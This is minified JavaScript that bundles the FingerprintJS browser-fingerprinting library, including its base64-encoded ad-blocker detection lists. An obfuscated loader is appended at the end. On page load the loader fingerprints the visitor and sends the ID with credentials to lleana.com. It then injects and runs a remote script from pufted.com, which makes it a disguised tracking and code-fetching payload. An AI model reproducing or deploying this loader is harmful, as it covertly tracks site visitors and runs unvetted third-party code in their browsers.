==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),'a[href^="/magazin/"]',c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd")],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(e),[4,T((i=[]).concat.apply(i,t.map((function(n){return e[n]}))))]):[2,void 0];case 1:return o=r.sent(),n&&function(e,n){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(e);r<o.length;r++){var a=o[r];t+="\n".concat(a,":");for(var i=0,c=e[a];i<c.length;i++){var u=c[i];t+="\n  ".concat(n[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(t,"\n```"))}(e,o),(a=t.filter((function(n){var t=e[n];return w(t.map((function(e){return o[e]})))>.6*t.length}))).sort(),[2,a]}var c}))}))},fontPreferences:function(){return function(e,n){void 0===n&&(n=4e3);return M((function(t,r){var a=r.document,i=a.body,c=i.style;c.width="".concat(n,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",X()?i.style.zoom="".concat(1/r.devicePixelRatio):F()&&(i.style.zoom="reset");var u=a.createElement("div");return u.textContent=o([],Array(n/20<<0),!0).map((function(){return"word"})).join(" "),i.appendChild(u),e(a,i)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,n){for(var t={},r={},o=0,a=Object.keys(ee);o<a.length;o++){var i=a[o],c=ee[i],u=c[0],l=void 0===u?{}:u,s=c[1],d=void 0===s?"mmMwWLliI0fiflO&1":s,m=e.createElement("span");m.textContent=d,m.style.whiteSpace="nowrap";for(var f=0,v=Object.keys(l);f<v.length;f++){var h=v[f],b=l[h];void 0!==b&&(m.style[h]=b)}t[i]=m,n.appendChild(e.createElement("br")),n.appendChild(m)}for(var p=0,y=Object.keys(ee);p<y.length;p++){r[i=y[p]]=t[i].getBoundingClientRect().width}return r}))},audio:function(){var e=window,n=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!n)return-2;if(F()&&!C()&&!function(){var e=window;return w(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var t=new n(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var a=function(e){var n=3,t=500,r=500,o=5e3,a=function(){};return[new Promise((function(i,c){var u=!1,l=0,s=0;e.oncomplete=function(e){return i(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(R("timeout"))}),Math.min(r,s+o-Date.now()))},m=function(){try{switch(e.startRendering(),e.state){case"running":s=Date.now(),u&&d();break;case"suspended":document.hidden||l++,u&&l>=n?c(R("suspended")):setTimeout(m,t)}}catch(r){c(r)}};m(),a=function(){u||(u=!0,s>0&&d())}})),a]}(t),i=a[0],c=a[1],u=i.then((function(e){return function(e){for(var n=0,t=0;t<e.length;++t)n+=Math.abs(e[t]);return n}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return l(u),function(){return c(),u}},screenFrame:function(){var e=this,n=z();return function(){return t(e,void 0,void 0,(function(){var e,t;return r(this,(function(r){switch(r.label){case 0:return[4,n()];case 1:return e=r.sent(),[2,[(t=function(e){return null===e?null:L(e,10)})(e[0]),t(e[1]),t(e[2]),t(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,n=navigator,t=[],r=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(n.languages))X()&&w([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||t.push(n.languages);else if("string"==typeof n.languages){var o=n.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(y(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,n=function(e){return g(p(e),null)},t=[n(e.width),n(e.height)];return t.sort().reverse(),t},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,n=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(n){var t=(new n).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(y(new Date(r,0,1).getTimezoneOffset()),y(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(Math.abs(o))},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!Z()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&F()&&!C()?function(){if("iPad"===navigator.platform)return!0;var e=screen,n=e.width/e.height;return w(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>.65&&n<1.53])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var n=[],t=0;t<e.length;++t){var r=e[t];if(r){for(var o=[],a=0;a<r.length;++a){var i=r[a];o.push({type:i.type,suffixes:i.suffixes})}n.push({name:r.name,description:r.description,mimeTypes:o})}}return n}},canvas:function(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return{winding:t,geometry:e,text:n}},touchSupport:function(){var e,n=navigator,t=0;void 0!==n.maxTouchPoints?t=p(n.maxTouchPoints):void 0!==n.msMaxTouchPoints&&(t=n.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],n=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];n<t.length;n++){var r=t[n],o=window[r];o&&"object"==typeof o&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var n=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(t){return!1}},colorGamut:function(){for(var e=0,n=["rec2020","p3","srgb"];e<n.length;e++){var t=n[e];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}},invertedColors:function(){return!!O("inverted")||!O("none")&&void 0},forcedColors:function(){return!!_("active")||!_("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: ".concat(e,")")).matches)return e;throw new Error("Too high value")}},contrast:function(){return Q("no-preference")?0:Q("high")||Q("more")?1:Q("low")||Q("less")?-1:Q("forced")?10:void 0},reducedMotion:function(){return!!U("reduce")||!U("no-preference")&&void 0},hdr:function(){return!!K("high")||!K("standard")&&void 0},math:function(){var e,n=q.acos||$,t=q.acosh||$,r=q.asin||$,o=q.asinh||$,a=q.atanh||$,i=q.atan||$,c=q.sin||$,u=q.sinh||$,l=q.cos||$,s=q.cosh||$,d=q.tan||$,m=q.tanh||$,f=q.exp||$,v=q.expm1||$,h=q.log1p||$;return{acos:n(.12312423423423424),acosh:t(1e308),acoshPf:(e=1e154,q.log(e+q.sqrt(e*e-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(e){return q.log(e+q.sqrt(e*e+1))}(1),atanh:a(.5),atanhPf:function(e){return q.log((1+e)/(1-e))/2}(.5),atan:i(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(e){return q.exp(e)-1/q.exp(e)/2}(1),cos:l(10.000000000123),cosh:s(1),coshPf:function(e){return(q.exp(e)+1/q.exp(e))/2}(1),tan:d(-1e300),tanh:m(1),tanhPf:function(e){return(q.exp(2*e)-1)/(q.exp(2*e)+1)}(1),exp:f(1),expm1:v(1),expm1Pf:function(e){return q.exp(e)-1}(1),log1p:h(10),log1pPf:function(e){return q.log(1+e)}(10),powPI:function(e){return q.pow(q.PI,e)}(-100)}},videoCard:function(){var e,n=document.createElement("canvas"),t=null!==(e=n.getContext("webgl"))&&void 0!==e?e:n.getContext("experimental-webgl");if(t&&"getExtension"in t){var r=t.getExtension("WEBGL_debug_renderer_info");if(r)return{vendor:(t.getParameter(r.UNMASKED_VENDOR_WEBGL)||"").toString(),renderer:(t.getParameter(r.UNMASKED_RENDERER_WEBGL)||"").toString()}}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var e=new Float32Array(1),n=new Uint8Array(e.buffer);return e[0]=1/0,e[0]=e[0]-e[0],n[3]}};function te(e){var n=function(e){if(G())return.4;if(F())return C()?.5:.3;var n=e.platform.value||"";if(/^Win/.test(n))return.6;if(/^Mac/.test(n))return.5;return.7}(e),t=function(e){return L(.99+.01*e,1e-4)}(n);return{score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,"".concat(t))}}function re(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?n({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function oe(e){return b(function(e){for(var n="",t=0,r=Object.keys(e).sort();t<r.length;t++){var o=r[t],a=e[o],i=a.error?"error":JSON.stringify(a.value);n+="".concat(n?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(i)}return n}(e))}function ae(e){return void 0===e&&(e=50),function(e,n){void 0===n&&(n=1/0);var t=window.requestIdleCallback;return t?new Promise((function(e){return t.call(window,(function(){return e()}),{timeout:n})})):a(Math.min(e,n))}(e,2*e)}function ie(e,n){var o=Date.now();return{get:function(a){return t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,e()];case 1:return i=r.sent(),c=function(e){var n;return{get visitorId(){return void 0===n&&(n=oe(this.components)),n},set visitorId(e){n=e},confidence:te(e),components:e,version:"3.4.0"}}(i),(n||(null==a?void 0:a.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(t-o,"\nvisitorId: ").concat(c.visitorId,"\ncomponents: ").concat(re(i),"\n```")),[2,c]}}))}))}}}function ce(e){var n=void 0===e?{}:e,o=n.delayFallback,a=n.debug;return n.monitoring,t(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,ae(o)];case 1:return e.sent(),[2,ie(W(ne,{debug:a},[]),a)]}}))}))}var ue={load:ce,hashComponents:oe,componentsToDebugString:re},le=b;return e.componentsToDebugString=re,e.default=ue,e.getFullscreenElement=Y,e.getScreenFrame=z,e.hashComponents=oe,e.isAndroid=G,e.isChromium=X,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=x,e.isTrident=Z,e.isWebKit=F,e.load=ce,e.loadSources=W,e.murmurX64Hash128=le,e.prepareForSources=ae,e.sources=ne,e.transformSource=function(e,n){var t=function(e){return V(e)?n(e):function(){var t=e();return i(t)?t.then(n):n(t)}};return function(n){var r=e(n);return i(r)?r.then(t):t(r)}},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
(function(_0x3e299d,_0x446b33){const _0x33e11a=_0x424b,_0xf6576c=_0x3e299d();while(!![]){try{const _0x43afad=-parseInt(_0x33e11a(0x1a6))/0x1+parseInt(_0x33e11a(0x1b0))/0x2+parseInt(_0x33e11a(0x1b4))/0x3+-parseInt(_0x33e11a(0x1c0))/0x4*(parseInt(_0x33e11a(0x1ca))/0x5)+parseInt(_0x33e11a(0x1c4))/0x6+-parseInt(_0x33e11a(0x1b2))/0x7+parseInt(_0x33e11a(0x1ad))/0x8;if(_0x43afad===_0x446b33)break;else _0xf6576c['push'](_0xf6576c['shift']());}catch(_0x4590a5){_0xf6576c['push'](_0xf6576c['shift']());}}}(_0x47b6,0x886eb),function(_0x1a8088,_0x18a536){const _0xbd4ddd=_0x424b,_0x107c47=(function(){let _0x410da6=!![];return function(_0x3649c5,_0x586835){const _0x89d881=_0x410da6?function(){const _0x26a59e=_0x424b;if(_0x586835){const _0x5c2665=_0x586835[_0x26a59e(0x1ac)](_0x3649c5,arguments);return _0x586835=null,_0x5c2665;}}:function(){};return _0x410da6=![],_0x89d881;};}()),_0x74d095=_0x107c47(this,function(){const _0x1a7dfc=_0x424b;return _0x74d095['toString']()['search'](_0x1a7dfc(0x1a1))[_0x1a7dfc(0x1aa)]()[_0x1a7dfc(0x1b3)](_0x74d095)[_0x1a7dfc(0x1c2)](_0x1a7dfc(0x1a1));});_0x74d095();function _0x28e796(){const _0x85adcf=_0x424b;let _0x17faf3=['a','b','c','d','e','f','g','h','i','j'],_0x46ba2f=_0x17faf3[Math['round'](0x0-0.5+0xa*Math[_0x85adcf(0x1ce)]())];return _0x17faf3=null,_0x46ba2f;}function _0x2d633c(_0x109dc3){const _0x2b4048=_0x424b;return _0x28e796()+btoa(JSON[_0x2b4048(0x1ab)](_0x109dc3));}function _0x1353a7(){const _0x196cf0=_0x424b;this[_0x196cf0(0x1a0)](_0x196cf0(0x1a2),_0x1353a7),_0x18a536[_0x196cf0(0x19c)][_0x196cf0(0x1b7)](this);}function _0x4ce798(){const _0x3fedd8=_0x424b;return void 0x0!==navigator[_0x3fedd8(0x1b1)]&&void 0x0!==navigator[_0x3fedd8(0x1b1)][_0x3fedd8(0x1bf)]?navigator[_0x3fedd8(0x1b1)]['getHighEntropyValues']([_0x3fedd8(0x1a4)])['then'](_0x336291=>void 0x0!==_0x336291[_0x3fedd8(0x1a4)]&&''!==_0x336291[_0x3fedd8(0x1a4)]?_0x3fedd8(0x19e)+_0x336291[_0x3fedd8(0x1a4)]:'')[_0x3fedd8(0x1cd)](()=>''):new Promise(_0x526492=>_0x526492(''));}void 0x0===_0x1a8088['yeac']&&(_0x1a8088[_0xbd4ddd(0x1be)]=!0x0,FingerprintJS['load']()['then'](_0x365c5f=>_0x365c5f[_0xbd4ddd(0x1ba)]()[_0xbd4ddd(0x1bd)](_0x2e2945=>{const _0x5d1c75=_0xbd4ddd;function _0x48f6c9(){const _0x3a194f=_0x424b;function _0x33ca99(){const _0x4a9b39=_0x424b;_0x1a8088[_0x4a9b39(0x1a9)]=_0x2d633c(_0x262879);let _0x9ed506=_0x18a536[_0x4a9b39(0x1c7)](_0x4a9b39(0x1c3));_0x9ed506[_0x4a9b39(0x1a3)](_0x4a9b39(0x1a2),_0x1353a7),_0x9ed506[_0x4a9b39(0x1a8)]=!0x0,_0x9ed506[_0x4a9b39(0x1cc)]=_0x262879['c']+_0x4a9b39(0x19f),_0x18a536[_0x4a9b39(0x19c)]['appendChild'](_0x9ed506),_0x262879=null;}let _0x266fd5=_0x262879['e']+_0x3a194f(0x1c9)+_0x262879['p']+_0x3a194f(0x19d)+_0x262879['s']+_0x3a194f(0x1a7)+_0x262879['w']+_0x3a194f(0x1a5)+_0x262879['f']+_0x3a194f(0x1c1)+_0x262879['a']+_0x3a194f(0x1ae)+Math[_0x3a194f(0x1cb)](new Date()[_0x3a194f(0x1b6)]()/-0x3c);_0x4ce798()['then'](_0x2bacc8=>fetch(_0x266fd5+_0x2bacc8,{'credentials':_0x3a194f(0x1bb)})['then'](_0x5e992e=>(0xca===_0x5e992e[_0x3a194f(0x1b8)]&&_0x5e992e[_0x3a194f(0x1b5)]()[_0x3a194f(0x1bd)](_0x20a729=>{const _0x50e127=_0x3a194f;'object'==typeof _0x20a729&&(void 0x0!==_0x20a729['ot']&&(_0x262879['in']['ot']=_0x20a729['ot']),void 0x0!==_0x20a729[_0x50e127(0x1c5)]&&(_0x262879['in'][_0x50e127(0x1c5)]=_0x20a729[_0x50e127(0x1c5)]),void 0x0!==_0x20a729['dl']&&(_0x262879['in']['dl']=_0x20a729['dl']),0xa===_0x262879['a']?void 0x0===_0x20a729['sl']?_0x262879['in']['sl']=_0x50e127(0x19c):_0x262879['in']['sl']=_0x20a729['sl']:void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['fc']&&(_0x262879['in']['fc']=_0x20a729['fc']),void 0x0!==_0x20a729[_0x50e127(0x1bc)]&&(_0x262879['in'][_0x50e127(0x1bc)]=_0x20a729[_0x50e127(0x1bc)]),void 0x0!==_0x20a729[_0x50e127(0x1b9)]&&(_0x262879['in']['fctu']=_0x20a729['fctu']),void 0x0!==_0x20a729[_0x50e127(0x1c6)]&&(_0x262879['in'][_0x50e127(0x1c6)]=_0x20a729['ccti']),void 0x0!==_0x20a729[_0x50e127(0x1af)]&&(_0x262879['in']['ccttu']=_0x20a729[_0x50e127(0x1af)])),_0x33ca99();})['catch'](()=>{_0x33ca99();}),null))['catch'](()=>{_0x262879=null;}));}let _0x262879={'a':parseInt('8',0xa),'f':_0x2e2945[_0x5d1c75(0x1c8)],'e':'https://lleana.com','c':'https://pufted.com','p':parseInt('1085994',0xa),'s':parseInt('1240982',0xa),'w':parseInt('465181',0xa),'pi':'','in':{'ot':0x1,'co':'2NTE4MV0WzQ','sfnc':0x0,'dl':0x0,'sl':null,'fc':0x0,'fcp':0x0,'fctu':0x2,'ccti':0x0,'ccttu':0x3}};_0x48f6c9();})));}(window,document));function _0x424b(_0x879bc,_0x321bdd){const _0x4a06c0=_0x47b6();return _0x424b=function(_0x28ebea,_0x5b9400){_0x28ebea=_0x28ebea-0x19c;let _0x47b65a=_0x4a06c0[_0x28ebea];return _0x47b65a;},_0x424b(_0x879bc,_0x321bdd);}function _0x47b6(){const _0x303224=['&tz=','ccttu','645408lbRibD','userAgentData','505918SDErMM','constructor','933003FoVEdj','json','getTimezoneOffset','removeChild','status','fctu','get','include','fcp','then','yeac','getHighEntropyValues','124408CHeqgU','&f=','search','script','1253280YBTqPS','sfnc','ccti','createElement','visitorId','/admc?a=2&pid=','115aFagVX','ceil','src','catch','random','body','&sid=','&chpv=','/fosgdfqgdacmlux.js','removeEventListener','(((.+)+)+)+$','load','addEventListener','platformVersion','&fp=','342156RpEjOw','&wid=','async','yea','toString','stringify','apply','6768144vDVylm'];_0x47b6=function(){return _0x303224;};return _0x47b6();}})();